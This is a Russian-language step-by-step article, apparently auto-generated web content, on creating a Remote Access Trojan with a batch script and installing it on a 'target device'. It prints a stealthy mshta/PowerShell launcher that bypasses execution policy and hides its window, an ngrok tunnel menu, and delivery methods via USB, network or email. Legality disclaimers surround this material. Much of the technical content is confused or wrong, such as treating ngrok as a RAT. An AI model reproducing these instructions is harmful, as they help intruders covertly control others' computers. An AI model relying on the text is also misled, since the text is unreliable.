Создание rat-файла с помощью bat-скрипта - это простой и эффективный способ создания удаленного доступа к компьютеру или серверу. RAT (Remote Access Trojan) - это программное обеспечение, которое позволяет злоумышленнику получить полный контроль над вашим устройством из любой точки мира. В этой статье мы рассмотрим пошаговую инструкцию по созданию rat-файла с помощью bat-скрипта.
В первую очередь, вам понадобится текстовый редактор, такой как Notepad++ или Sublime Text, чтобы создать bat-скрипт. Откройте текстовый редактор и создайте новый файл. Затем введите следующий код:
echo off
title RAT_SCRIPT
color 0a
:start
cls
echo Добро пожаловать в RAT скрипт!
echo.
echo 1. Установить RAT
echo 2. Закрыть скрипт
echo.
set /p choice=Выберите опцию:
Далее, вам понадобится серверное ПО, которое позволит вам получить удаленный доступ к целевому устройству. Выберите серверное ПО в соответствии с вашими нуждами и настройками. После установки серверного ПО, добавьте его в ваш bat-скрипт. Например, если вы используете ngrok для создания туннеля, добавьте следующий код после меню:
if %choice%==1 ngrok.exe http 80
Этот код запустит ngrok и создаст туннель на порту 80. Если вы используете другое ПО, замените ngrok.exe на соответствующую команду или путь к исполняемому файлу.
В этой статье мы рассмотрели основы создания rat-файла с помощью bat-скрипта. Однако, имейте в виду, что создание и использование rat-файлов без согласия владельца устройства является незаконным и может повлечь за собой юридические последствия. Используйте эту информацию только в легальных целях и с согласия соответствующих сторон.
Disclaimer: данный материал предоставляется только в информационных целях. Автор не несет ответственности за любой незаконный или неправомерный использование этой информации.
Подготовка к созданию rat файла

Перед тем, как приступить к созданию rat файла (удаленного доступа к компьютеру), необходимо выполнить несколько подготовительных шагов. Ниже перечислены ключевые моменты, которые важно учесть перед началом работы:
- Определите цель: перед созданием rat файла необходимо точно определить, для каких целей вы хотите получить удаленный доступ к целевому компьютеру. Это может быть необходимо для поддержки клиентов, удаленного администрирования или любых других легитимных задач.
- Настройте окружение: убедитесь, что у вас есть доступ к необходимым инструментам и программам для создания rat файла. Обычно это включает текстовый редактор, какой-либо компилятор или интерпретатор, а также программу для удаленного доступа.
- Изучите язык программирования: rat файлы обычно создаются с помощью языков программирования, таких как C++ или Python. Поэтому важно ознакомиться с основами выбранного языка, чтобы успешно создать rat файл.
- Исследуйте безопасность: перед созданием rat файла важно понимать, что это может быть использовано для незаконных или вредоносных целей. Поэтому важно ознакомиться с правовыми и этическими аспектами использования такого программного обеспечения.
После выполнения этих подготовительных шагов вы будете готовы приступить к созданию rat файла с помощью bat скрипта.
Скачивание и установка bat скрипта

Если вы хотите создать rat файл с помощью bat скрипта, вам понадобится скачать и установить его на ваш компьютер. Вот пошаговая инструкция:
Шаг 1: Найдите нужный скрипт
Ищите bat скрипт, который соответствует вашим требованиям и задачам. Вы можете использовать поисковые системы или посетить специализированные форумы и сайты для этого.
Шаг 2: Скачайте скрипт
Как только вы найдете нужный скрипт, найдите ссылку для его скачивания. Обычно это будет файл с расширением .bat. Нажмите на ссылку и выберите опцию "Сохранить файл" или "Скачать файл" в открывшемся окне.
Шаг 3: Проверьте скрипт на вредоносные программы
После скачивания скрипта рекомендуется проверить его на наличие вредоносного кода. Для этого вы можете использовать антивирусное программное обеспечение, такое как Windows Defender или любую другую антивирусную программу.
Шаг 4: Установите скрипт
Чтобы установить bat скрипт, просто скопируйте его в нужную папку на вашем компьютере. Обычно скрипты устанавливаются в папке "Система" или в папке "Приложения". Вы также можете создать новую папку для хранения скриптов.
Шаг 5: Тестируйте скрипт
После установки bat скрипта на ваш компьютер, вы можете приступить к его тестированию. Запустите скрипт, следуя инструкциям, указанным в его описании или документации. Убедитесь, что скрипт работает корректно и выполняет все необходимые действия.
Теперь у вас есть установленный bat скрипт, который вы можете использовать для создания rat файла. При необходимости вы можете модифицировать скрипт или добавить другие параметры в соответствии с вашими потребностями.
Открытие bat скрипта в текстовом редакторе

Чтобы открыть bat скрипт в текстовом редакторе и просмотреть его содержимое, выполните следующие шаги:
Шаг 1: Зайдите в папку, в которой находится bat файл, с помощью проводника вашей операционной системы.
Шаг 2: Найдите bat файл и кликните правой кнопкой мыши на него.
Шаг 3: В контекстном меню выберите опцию "Открыть с помощью" или "Открыть с помощью блокнота" (в зависимости от вашего текстового редактора).
Шаг 4: Если в контекстном меню отсутствуют подходящие опции, откройте редактор и выберите опцию "Открыть" или "Открыть файл" из меню.
Шаг 5: В появившемся диалоговом окне найдите и выберите bat файл.
Шаг 6: Нажмите кнопку "Открыть" или "Open", чтобы открыть bat скрипт в выбранном текстовом редакторе.
Теперь вы можете увидеть и редактировать содержимое bat скрипта в текстовом редакторе. Обратите внимание, что для правильного отображения кода может потребоваться выбрать соответствующую кодировку (например, UTF-8) при открытии файла в редакторе.
Настройка bat скрипта для создания rat файла

Для создания rat файла, который позволит удаленно управлять компьютером, нужно настроить bat скрипт. Вот пошаговая инструкция:
- Откройте текстовый редактор (например, Блокнот) на вашем компьютере.
- Создайте новый файл и сохраните его с расширением ".bat". Например, "create_rat.bat".
- Откройте файл с помощью текстового редактора.
- Добавьте следующий код в файл:
@echo off start mshta.exe javascript:a=new%20activexobject(%22wscript.shell%22).run(%22powershell.exe%20ExecutionPolicy%20Bypass%20-%20WindowStyle%20Hidden%20-%20noexit%20-%20nologo%20-%20command%20Powershell(Get-Content%20%24env:temp%5Cklla.ps1%7Cout-null)%22)%3Bclose() - Сохраните файл.
- Теперь, когда вы запустите bat файл, он создаст rat файл из Powershell скрипта и запустит его на компьютере. Rat файл позволит вам удаленно управлять этим компьютером.
Не забудьте предупредить о возможности негативного использования такого файла и использовать его только в легальных целях.
Сохранение bat скрипта в rat файле

Чтобы создать rat файл с использованием bat скрипта, необходимо сохранить bat скрипт с расширением .bat. Для этого выполните следующие шаги:
- Откройте текстовый редактор, например, Блокнот.
- Скопируйте код bat скрипта и вставьте его в текстовый редактор.
- Нажмите на кнопку "Файл" в верхнем левом углу и выберите пункт "Сохранить как".
- Укажите название файла, добавив расширение ".bat" в конце, например, "myscript.bat".
- Измените тип файла на "Все файлы".
- Нажмите кнопку "Сохранить" для сохранения bat скрипта.
Теперь ваш bat скрипт сохранен в rat файле и готов к использованию. Рат файлы являются исполняемыми файлами и могут быть запущены на компьютере с помощью двойного щелчка мыши или через командную строку.
Загрузка и установка rat файла на целевое устройство

После создания rat файла с помощью bat скрипта, вам потребуется загрузить этот файл на целевое устройство, чтобы установить программу удаленного доступа.
Существует несколько способов загрузки rat файла на целевое устройство:
- Передача по сети: для этого можно использовать различные сетевые протоколы, такие как FTP или HTTP. Вам понадобится доступ к сети и достаточные права для загрузки файлов на устройство.
- Передача через флеш-накопитель: вы можете скопировать rat файл на флеш-накопитель, подключить его к целевому устройству и скопировать файл на устройство. Помните, что вам также понадобятся права на копирование файлов на устройство.
- Получение доступа к устройству физически: вы можете непосредственно подключиться к устройству, например, с помощью USB-кабеля, и передать rat файл на устройство.
После загрузки rat файла на целевое устройство, вы должны выполнить следующие шаги для его установки:
- Запустите rat файл на целевом устройстве: щелкните дважды по файлу или используйте командную строку, чтобы запустить программу удаленного доступа.
- Пройдите процесс установки: во время первого запуска rat файла, вам может потребоваться пройти небольшой процесс установки, включающий в себя согласие с лицензионным соглашением, выбор пути установки и настройки параметров программы.
- Подключитесь к целевому устройству: после завершения установки, вы сможете подключиться к целевому устройству с помощью программы удаленного доступа и начать использовать его функции.
Помните, что установка rat файла на чужое устройство без разрешения владельца является незаконной и недопустимой. Руководствуйтесь только законными целями и соблюдайте законы о защите данных и конфиденциальности.
Запуск rat файла на целевом устройстве

После создания rat файла с помощью bat скрипта, вы можете начать процесс установки и запуска его на целевом устройстве. В этом разделе мы рассмотрим шаги, которые необходимо выполнить для успешного запуска rat файла.
- Перед тем, как начать установку rat файла, убедитесь, что у вас есть физический доступ к целевому устройству. В большинстве случаев, чтобы запустить rat файл, вам понадобится доступ к компьютеру, на котором вы хотите его установить.
- Перенесите rat файл на целевое устройство. Можно воспользоваться различными способами передачи файлов, например, используя флешку, сетевую папку или электронную почту.
- На целевом устройстве запустите rat файл. Для этого щелкните дважды по файлу или откройте его через командную строку.
- Если все прошло успешно, rat файл начнет устанавливаться и запускаться на целевом устройстве. Процесс может занять некоторое время, в зависимости от размера и сложности rat файла.
- После установки rat файла вы сможете начать управлять целевым устройством с помощью удаленного доступа. Обычно это происходит через специальное программное обеспечение, которое поставляется вместе с rat файлом.
Важно помнить, что использование rat файла без согласия владельца целевого устройства является незаконным и может повлечь за собой юридические последствия. Рекомендуется использовать rat файлы только в законных целях и с согласия всех заинтересованных сторон.
Использование rat файла для удаленного доступа

RAT (Remote Access Tool) файлы представляют собой программное обеспечение, которое позволяет получить удаленный доступ к компьютеру или сети без необходимости находиться физически рядом с устройством. Их применение может быть полезно в различных ситуациях, например, для удаленного обслуживания, технической поддержки или неавторизованного доступа к системе. В данной статье мы рассмотрим, как использовать rat файл для удаленного доступа.
1. Начните с создания rat файла с помощью bat скрипта, следуя описанной ранее инструкции. Убедитесь, что ваш скрипт содержит необходимые команды для установки соединения с удаленным компьютером.
2. После создания rat файла, передайте его целевому устройству или пользователю, которому нужно предоставить удаленный доступ.
3. Чтобы воспользоваться rat файлом для удаленного доступа, необходимо его запустить на целевом устройстве. В некоторых случаях требуется иметь администраторские привилегии или пароль пользователя для выполнения этого действия.
4. После запуска rat файла установится соединение между вашим устройством и целевой системой. Вы сможете получить удаленный доступ к компьютеру или сети, а также настроить и выполнить необходимые операции.
5. Важно отметить, что использование rat файла для удаленного доступа без разрешения соответствующих пользователей или вредоносных целей является незаконным и недопустимым. Убедитесь, что вы предоставляете удаленный доступ только с согласия владельца системы и в рамках закона.
Использование rat файла для удаленного доступа может быть полезным инструментом в определенных сценариях, но требует осторожности и осознания своих действий. Важно соблюдать этические и законные принципы при работе с такими инструментами.
Советы по безопасному использованию rat файла

Программы удаленного доступа (RAT файлы) могут быть полезны для администрирования компьютеров или предоставления технической поддержки на расстоянии. Однако, существует риск незаконного использования RAT файлов в целях вторжения в чужие системы или незаконного доступа к информации. Чтобы использовать RAT файлы безопасно, рекомендуется следовать следующим советам:
1. Доверьтесь надежным источникам
Загружайте RAT файлы только с доверенных и проверенных источников. Убедитесь, что источник имеет хорошую репутацию и не известен своим незаконным или вредоносным содержимым.
2. Проверьте RAT файл перед использованием
Прежде чем запустить RAT файл, проведите проверку на наличие вредоносного кода или шпионского ПО с помощью антивирусной программы или других средств обнаружения вредоносного программного обеспечения. Это поможет избежать потенциальной угрозы безопасности.
3. Важно следить за обновлениями
Постоянно обновляйте RAT файлы и используйте последнюю версию программы удаленного доступа. Разработчики обычно выпускают обновления, чтобы исправить уязвимости и улучшить безопасность программы.
4. Ограничьте доступ к RAT файлу
Сохраняйте RAT файл в безопасном месте и ограничьте доступ к нему только авторизованным пользователям. Используйте пароли и другие методы аутентификации, чтобы предотвратить несанкционированный доступ к RAT файлу.
5. Остерегайтесь покупки RAT файлов
Избегайте покупки RAT файлов от неизвестных продавцов или в ненадежных магазинах. Это может привести к получению вредоносных или нелегальных версий программы удаленного доступа.
Следуя этим советам, вы сможете использовать RAT файлы безопасно и предотвратить потенциальные угрозы безопасности.